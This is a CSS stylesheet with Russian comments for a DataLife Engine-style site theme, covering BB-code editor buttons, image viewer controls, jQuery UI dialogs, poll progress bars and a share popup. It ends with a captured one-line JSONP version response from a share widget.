 /* различие bbcodes и bbcodes_poll исключительно в длине кнопки */
/* класс bbcodes используем в списке персональных сообщений (pm.tpl) и по умолчанию в модуле редактора сообщений*/
.bbcodes, .bbcodes_poll {
	height: 34px;
	background: url("../images/fbutton.png") repeat-x;
	padding: 0 15px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 14px;
	-webkit-border-radius: 16px;
	border-radius: 16px;
	text-shadow: 0 1px 1px #086cb0;
	border: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.15);
	box-shadow: 0 1px 3px rgba(0,0,0,.15);
}
.bbcodes:hover, .bbcodes_poll:hover {
	background-position: 0 -34px;
}
/*---BB Редактор---*/

.bb-pane {
	height: 1%;
	overflow: hidden;
	border: 1px solid #d3dfec;
	background-image: url("../bbcodes/bg.gif");
	-webkit-border-radius: 4px;
	border-radius: 4px;
	margin-bottom: 3px;
}
.bb-btn, .bb-sep {
	height: 25px;
	float: left;
	display: block;
	overflow: hidden;
	text-indent: -9999px;
	white-space: nowrap;
}
.bb-sel {
	float: left;
	padding: 4px 2px 0 2px;
}
.bb-sel select {
	font-size: 11px;
}
.bb-sep {
	width: 5px;
	background-image: url("../bbcodes/brkspace.gif");
}
.bb-btn {
	cursor: pointer;
	width: 23px;
}
#b_font {
	width: 118px;
}
#b_size {
	width: 65px;
}
#b_font select {
	padding: 0px;
}
#b_size select {
	padding: 0px;
}
#b_b {
	background-image: url("../bbcodes/b.gif");
}
#b_i {
	background-image: url("../bbcodes/i.gif");
}
#b_u {
	background-image: url("../bbcodes/u.gif");
}
#b_s {
	background-image: url("../bbcodes/s.gif");
}
#b_img {
	background-image: url("../bbcodes/image.gif");
}
#b_up {
	background-image: url("../bbcodes/upload.gif");
}
#b_emo {
	background-image: url("../bbcodes/emo.gif");
}
#b_url {
	background-image: url("../bbcodes/link.gif");
}
#b_leech {
	background-image: url("../bbcodes/leech.gif");
}
#b_mail {
	background-image: url("../bbcodes/email.gif");
}
#b_video {
	background-image: url("../bbcodes/mp.gif");
}
#b_audio {
	background-image: url("../bbcodes/mp3.gif");
}
#b_hide {
	background-image: url("../bbcodes/hide.gif");
}
#b_quote {
	background-image: url("../bbcodes/quote.gif");
}
#b_code {
	background-image: url("../bbcodes/code.gif");
}
#b_left {
	background-image: url("../bbcodes/l.gif");
}
#b_center {
	background-image: url("../bbcodes/c.gif");
}
#b_right {
	background-image: url("../bbcodes/r.gif");
}
#b_color {
	background-image: url("../bbcodes/color.gif");
}
#b_spoiler {
	background-image: url("../bbcodes/spoiler.gif");
}
#b_fla {
	background-image: url("../bbcodes/flash.gif");
}
#b_yt {
	background-image: url("../bbcodes/youtube.gif");
}
#b_tf {
	background-image: url("../bbcodes/typograf.gif");
}
#b_list {
	background-image: url("../bbcodes/list.gif");
}
#b_ol {
	background-image: url("../bbcodes/ol.gif");
}
#b_tnl {
	background-image: url("../bbcodes/translit.gif");
}
#b_br {
	background-image: url("../bbcodes/pbreak.gif");
}
#b_pl {
	background-image: url("../bbcodes/page.gif");
}
.bb-editor textarea {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 2px;
	border: 1px solid #d3dfec;
	width: 100%;
	background: #fff url("../images/fields.png") repeat-x;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
.editorcomm .bb-editor {
	width: 465px;
}
.editorcomm .bb-editor textarea {
	height: 156px;
}
.clr {
	clear: both;
}
/*---Дополнительные поля---*/
.xfields textarea, .xprofile textarea {
	height: 186px;
	margin: 0px 1px 0px 0px;
	padding: 0px;
}
.xfields input, .xprofile input {
	width: 250px;
	height: 14px;
	padding: 2px;
}
.xfields_table td {
	vertical-align: top;
}
/*---Персональные сообщения---*/
.pm_head {
	font-weight: bold;
}
/*---Выпадающее меню кнопки редактировать---*/
#dropmenudiv {
	background: #2c3640;
	background: rgba(7,19,32,.88);
	line-height: 20px;
	margin: 2px 0;
	padding: 5px;
	opacity: 0.9;
	-moz-opacity: 0.9;
	filter: alpha(opacity=90);
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.15);
	box-shadow: 0 1px 5px rgba(0,0,0,.15);
	font-size: 13px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
#dropmenudiv a {
	display: block;
	text-indent: 3px;
	color: #0ba4d8;
	padding: 1px 0;
	width: 100%;
}
#dropmenudiv a:hover {
	color: #83cf3d;
}
/*---Ссылка на скачивание прикрепленного файла---*/
.attachment {
	color: #808080;
}
/*---Рамка расширенной формы поиска по сайту---*/
fieldset {
	border: 1px solid #bfced6;
	padding: 5px;
	text-align: left;
}
/*---показ оригинальной картинки загруженной на сайт из уменьшенной копии---*/
.highslide-wrapper, .highslide-outline {
	background: #FFFFFF;
}
.highslide-image {
	border: 2px solid #FFFFFF;
}
.highslide-active-anchor {
	visibility: hidden;
}
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide-dimming {
	background-color: black;
}
.highslide-html {
	background-color: white;
}
.highslide-loading {
	display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
	text-decoration: none;
	padding: 3px;
	border: 1px solid white;
	background-color: black;
}
a.highslide-full-expand {
	background: url("../dleimages/fullexpand.gif") no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
}
.highslide-display-block {
	display: block;
}
.highslide-display-none {
	display: none;
}
.highslide-caption {
	display: none;
	padding: 5px;
	background: white;
}
.highslide-controls {
	width: 195px;
	height: 40px;
	background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 0 -90px;
	margin-right: 15px;
	margin-bottom: 10px;
	margin-top: 10px;
}
.highslide-controls ul {
	position: relative;
	left: 15px;
	height: 40px;
	list-style: none;
	margin: 0;
	padding: 0;
	background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 100% -90px;
}
.highslide-controls li {
	float: left;
	padding: 5px 0;
}
.highslide-controls a {
	background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif");
	display: block;
	float: left;
	height: 30px;
	width: 30px;
	outline: none;
}
.highslide-controls a.disabled {
	cursor: default;
}
.highslide-controls a span {
	display: none;
}
/*---The CSS sprites for the controlbar---*/
.highslide-controls .highslide-previous a {
	background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
	background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
	background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
	background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
	background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
	background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
	background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
	background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
	background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
	background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
	background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
	background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
	background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
	background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
	background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
	background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
	background-position: -180px -30px;
}
/*---Облако тегов---*/
.clouds_xsmall {
	font-size: 1em;
}
.clouds_small {
	font-size: 1.1em;
}
.clouds_medium {
	font-size: 1.2em;
	font-weight: bold;
}
.clouds_large {
	font-size: 1.5em;
}
.clouds_xlarge {
	font-size: 1.7em;
}
/*---Быстрый поиск на сайте---*/
#searchsuggestions {
	width: 300px;
	background-color: #000;
	opacity: 0.8;
	line-height: 14px;
	z-index: 1050;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
#searchsuggestions a {
	padding: 5px;
	display: block;
	background-color: #000;
	clear: left;
	height: 75px;
	text-decoration: none;
}
#searchsuggestions a:hover {
	background-color: #5ec11c;
	color: #fff;
}
#searchsuggestions a span.searchheading {
	background: #0084c3;
	display: block;
	font-weight: bold;
	padding: 5px;
	color: #fff;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
#searchsuggestions a:hover span.searchheading {
	color: #fff;
}
#searchsuggestions a span {
	color: #ddeeff;
}
#searchsuggestions a:hover span {
	color: #fff;
}
#searchsuggestions span.seperator {
	float: right;
	padding-right: 15px;
	margin-right: 5px;
}
#searchsuggestions span.seperator a {
	background-color: transparent;
	display: block;
	height: auto;
	color: #fff;
}
#searchsuggestions span.notfound {
	padding: 5px;
	background-color: #fff;
	display: block;
	height: auto;
	color: #000;
}
/*---Диалоговые и всплывающие окна jQuery UI---*/
.ui-widget-overlay {
	background: #000;
	opacity: 0.4;
	-moz-opacity: 0.4;
	filter: alpha(opacity=40);
	left: 0;
	position: absolute;
	top: 0;
}
.ui-helper-clearfix:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}
.ui-helper-clearfix {
	display: inline-block;
}
* html .ui-helper-clearfix {
	height: 1%;
}
.ui-helper-clearfix {
	display: block;
}
.ui-icon {
	background-repeat: no-repeat;
	display: block;
	overflow: hidden;
	text-indent: -99999px;
}
.ui-widget-header {
	border-bottom: 1px solid #3a6389;
	font-size:1.1em;
}
.ui-widget-header a {
	color: #2a2a2a;
}
.ui-widget-header .ui-icon {
	background-image: url("../images/ui-icons.png");
}
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {
	background-color: #db143d;
}
.ui-icon-close, .ui-icon-closethick {
	background: url("../images/close.png") no-repeat 0 0 !important;
}
.ui-dialog {
	background: #2c3640;
	background: rgba(7,19,32,.88);
	overflow: hidden;
	padding: 5px;
	position: absolute;
	width: 300px;
	-moz-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
	box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
	color: #fff;
	font-size: 13px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.ui-widget input, .ui-widget textarea {	
	word-spacing: 0.1em;
	letter-spacing: 0;
	line-height: 1.5em;
	background: #fff;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: none;
}
.ui-dialog .ui-dialog-titlebar {
	padding: .5em 1em .3em;
	position: relative;
}
.ui-dialog .ui-dialog-title {
	float: left;
	margin: .1em 13px .3em 0;
}
.ui-dialog .ui-dialog-titlebar-close {
	height: 18px;
	margin: -10px 0 0 0;
	padding: 1px;
	position: absolute;
	right: .3em;
	top: 50%;
	width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span {
	display: block;
	margin: 1px;
}
.ui-dialog .ui-dialog-content {
	background: none;
	border: 0;
	overflow: hidden;
	padding: 13px 13px 0 13px;
	position: relative;
	zoom: 1;
	margin-bottom: 13px;
}
.ui-dialog .ui-dialog-buttonpane {
	padding: 12px 6px 6px 6px;
	text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
	cursor: pointer;
	float: right;
	line-height: 1.4em;
	margin: 0 1px;
	overflow: visible;
	width: auto;
}
.ui-button {
	border: 0 none;
	background: none;
	cursor: pointer;
}
.ui-button {
	height: 34px;
	background: url("../images/fbutton.png") repeat-x;
	padding: 0 15px;
	width: 120px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 1.05em;
	-webkit-border-radius: 16px;
	border-radius: 16px;
	text-shadow: 0 1px 1px #086cb0;
	border: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.15);
	box-shadow: 0 1px 3px rgba(0,0,0,.15);
}
.ui-button:hover {
	background-position: 0 -34px;
}
.ui-dialog .ui-resizable-se {
	bottom: 3px;
	height: 14px;
	right: 3px;
	width: 14px;
}
.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}
.ui-state-error {
	background: #fef1ec 50% 50% repeat-x !important;
	border: 1px solid #cd0a0a;
	color: #cd0a0a;
}
/* ==================== Автозаполнение облака тегов */
.ui-autocomplete {
	position: absolute;
	cursor: default;
}
* html .ui-autocomplete {
	width: 1px;
}
/* without this, the menu expands to 100% in IE6 */
.ui-menu {
	list-style: none;
	padding: 2px;
	margin: 0;
	display: block;
	float: left;
}
.ui-menu .ui-menu {
	margin-top: -3px;
}
.ui-menu .ui-menu-item {

	margin: 0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
}
.ui-menu .ui-menu-item a {
	text-decoration: none;
	display: block;
	padding: .2em .4em;
	line-height: 1.5;
	zoom: 1;
}
.ui-menu .ui-menu-item a.ui-state-hover, .ui-menu .ui-menu-item a.ui-state-active {
	font-weight: normal;
	margin: -1px;
}
/*---подсветка текста в теге [code]---*/
pre code {
	display: block;
	padding: 0.5em;
	background: #f9fafa;
	border: 1px solid #dce7e7;
	overflow: auto;
	white-space: pre;
}
pre .comment, pre .template_comment, pre .diff .header, pre .doctype, pre .lisp .string, pre .javadoc {
	color: #93a1a1;
	font-style: italic;
}
pre .keyword, pre .css .rule .keyword, pre .winutils, pre .javascript .title, pre .method, pre .addition, pre .css .tag, pre .lisp .title {
	color: #859900;
}
pre .number, pre .command, pre .string, pre .tag .value, pre .phpdoc, pre .tex .formula, pre .regexp, pre .hexcolor {
	color: #2aa198;
}
pre .title, pre .localvars, pre .function .title, pre .chunk, pre .decorator, pre .builtin, pre .built_in, pre .lisp .title, pre .identifier, pre .title .keymethods, pre .id {
	color: #268bd2;
}
pre .tag .title, pre .rules .property, pre .django .tag .keyword {
	font-weight: bold;
}
pre .attribute, pre .variable, pre .instancevar, pre .lisp .body, pre .smalltalk .number, pre .constant, pre .class .title, pre .parent, pre .haskell .label {
	color: #b58900;
}
pre .preprocessor, pre .pi, pre .shebang, pre .symbol, pre .diff .change, pre .special, pre .keymethods, pre .attr_selector, pre .important, pre .subst, pre .cdata {
	color: #cb4b16;
}
pre .deletion {
	color: #dc322f;
}
pre .tex .formula {
	background: #eee8d5;
}
/*---прогресс бар заполненности персональных сообщений---*/
.pm_progress_bar {
	border: 1px solid #d8d8d8;
	padding: 1px;
	margin-top: 10px;
	margin-bottom: 10px;
}
.pm_progress_bar span {
	background: #63c31c;
	font-size: 0em;
	text-indent: -2000em;
	height: 10px;
	display: block;
	overflow: hidden;
}
.pm_status {
	float: left;
	border: 1px solid #d1ddeb;
	padding: 0px;
	background-color: #fff;
	width: 300px;
	height: 100px;
	margin-right: 30px;
}
.pm_status_head {
	border-bottom: 1px solid #d1ddeb;
	font-size: 0.9em;
	background: #fff;
	height: 22px;
	padding: 0;
	font-weight: bold;
	text-align: center;
	color: #4e4e4e;
}
.pm_status_content {
	padding: 5px;
}
/*---Вывод результатов голосования на сайте---*/
.voteprogress {
	overflow: hidden;
	height: 15px;
	margin-bottom: 5px;
	background-color: #f7f7f7;
	background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.voteprogress span {
	color: #ffffff;
	text-align: center;
	text-indent: -2000em;
	height: 15px;
	display: block;
	overflow: hidden;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background: #0e90d2;
	background-image: -moz-linear-gradient(top, #149bdf, #0480be);
	background-image: -ms-linear-gradient(top, #149bdf, #0480be);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
	background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
	background-image: -o-linear-gradient(top, #149bdf, #0480be);
	background-image: linear-gradient(top, #149bdf, #0480be);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.voteprogress .vote2 {
	background-color: #dd514c;
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.voteprogress .vote3 {
	background-color: #5eb95e;
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.voteprogress .vote4 {
	background-color: #4bb1cf;
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.voteprogress .vote5 {
	background-color: #faa732;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -ms-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(top, #fbb450, #f89406);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
/*---Вывод результатов опросов в новостях---*/
.pollprogress {
	overflow: hidden;
	height: 18px;
	margin-bottom: 5px;
	background-color: #f7f7f7;
	background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.pollprogress span {
	color: #ffffff;
	height: 18px;
	display: block;
	overflow: hidden;
	font-size: 12px;
	text-align: center;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background: #0e90d2;
	background-image: -moz-linear-gradient(top, #149bdf, #0480be);
	background-image: -ms-linear-gradient(top, #149bdf, #0480be);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
	background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
	background-image: -o-linear-gradient(top, #149bdf, #0480be);
	background-image: linear-gradient(top, #149bdf, #0480be);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.pollprogress .poll2 {
	background-color: #dd514c;
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.pollprogress .poll3 {
	background-color: #5eb95e;
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.pollprogress .poll4 {
	background-color: #4bb1cf;
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.pollprogress .poll5 {
	background-color: #faa732;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -ms-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(top, #fbb450, #f89406);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
/*---Выделение текста и всплывающее окно (поделиться ссылкой)---*/
#marker-bar, #txtselect_marker {
	display: block;
	visibility: hidden;
	position: absolute;
	z-index: 1200;
	opacity: 0;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	-moz-transition: opacity .4s, visibility .1s linear .4s;
	-o-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}
#txtselect_marker {
	cursor: pointer;
	width: 32px;
	height: 32px;
	background: url(../dleimages/marker.png) -0px -0px no-repeat;
}
#txtselect_marker:hover {
	background-position: -0px -32px;
}
#marker-bar {
	border: 1px solid #ccc;
	border-radius: 15px;
	background: #fff;
	padding: 5px 10px;
	cursor: default;
	box-shadow: 0px 0px 4px #ccc;
}
#marker-bar.show, #txtselect_marker.show {
	/* XXX make a common css fadeIn/fadeOut classes */
	visibility: visible;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}
#marker-bar .masha-social, #marker-bar .masha-marker {
	cursor: pointer;
	display: block;
	margin: 0 5px;
	float: left;
}
#marker-bar .masha-marker {
	line-height: 1em;
	color: #aaa;
	border-bottom: 1px dotted #aaa;
	margin-right: 10px;
}
#marker-bar .masha-marker:hover {
	color: #ea3e26;
	border-color: #ea3e26;
}
.user_selection, .user_selection_true {
	background: #c4f47d;
	padding: 2px 0;
}
.user_selection a.txtsel_close, .user_selection_true a.txtsel_close {
	display: none;
}
.user_selection .closewrap, .user_selection_true .closewrap {
	position: relative;
}
.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
	display: inline-block;
	position: absolute;
	top: -7px;
	left: -5px;
	width: 33px;
	height: 33px;
	background: url(../dleimages/closemarker.png) -0px -0px no-repeat;
}
.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover {
	background-position: -0px -33px;
}
#share-popup {
	background: #fff;
	border: 1px solid #aaa;
	border-radius: 5px;
	box-shadow: 0 0 5px rgba(0,0,0,0.5);
	position: absolute;
	width: 414px;
	display: none;
	z-index: 100;
	padding: 10px 0;
	opacity: 0;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	-moz-transition: opacity .4s, visibility .1s linear .4s;
	-o-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}
#share-popup.show {
	display: block;
	opacity: 1;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}
#share-popup .social {
	padding: 0 0 10px 17px;
	height: 40px;
}
#share-popup .social p {
	padding-bottom: 10px;
	margin: 0;
	font-weight: bold;
}
#share-popup .social ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#share-popup .social ul li {
	float: left;
	margin-right: 20px;
	padding-top: 2px;
	position: relative;
}
#share-popup .social ul a {
	text-decoration: none;
	font-size: 11px;
	display: inline-block;
	color: #aaa;
	padding-left: 25px;
}
#share-popup .social ul a:hover {
	text-decoration: underline;
	color: #64ae33;
}
#share-popup .social a span {
	cursor: pointer;
	width: 20px;
	height: 20px;
	background: url(../dleimages/social-icons.png) 20px 20px no-repeat;
	position: absolute;
	left: 0;
	top: 0;
}
#share-popup .social .tw span {
	background-position: 0 -20px;
}
#share-popup .social .tw:hover span {
	background-position: 0 0;
}
#share-popup .social .fb span {
	background-position: -20px -20px;
}
#share-popup .social .fb:hover span {
	background-position: -20px 0;
}
#share-popup .social .vk span {
	background-position: -40px -20px;
}
#share-popup .social .vk:hover span {
	background-position: -40px 0;
}
#share-popup .social .gp span {
	background-position: -60px -20px;
}
#share-popup .social .gp:hover span {
	background-position: -60px 0;
}
#share-popup .link {
	clear: both;
	border-top: 1px solid #d9d9d9;
	padding: 10px 5px 0 10px;
	line-height: 1.2;
	overflow: hidden;
	margin: 0 7px;
}
#share-popup .link p {
	font-weight: bold;
	padding: 0 0 3px 0;
	margin: 0;
}
#share-popup .link span {
	color: #999;
	font-size: 10px;
	display: block;
	padding-top: 3px;
}
#share-popup .link a {
	display: block;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176226583253089
body_size: 396
content:
cb__utl_cb_share_176226583253089('1ea92d09c43527572b24fe052f11127b');